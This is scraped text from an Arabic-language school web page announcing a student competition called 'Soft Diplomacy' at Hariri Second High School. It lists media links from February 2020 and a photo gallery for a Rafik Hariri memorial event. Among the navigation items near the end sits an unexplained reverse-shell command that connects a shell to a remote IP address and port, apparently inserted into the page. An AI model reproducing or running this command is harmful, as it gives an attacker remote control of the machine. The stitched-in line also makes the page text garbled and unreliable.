
مباراة مدرسية بعنوان "الدبلوماسية الناعمة".
في ثانوية الحريري الثانية: قاعة رفيق الحريري للثقافة والفنون
روابط اعلامية:
13-2-2020
جريدة اللواء
13-2-2020
مستقبل ويب
13-2-2020
نكست الب
معرض الصور:
الذكرى الخامسة عشرة لاستشهاد الرئيس رفيق الحريري ( الحفل كاملا
English
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس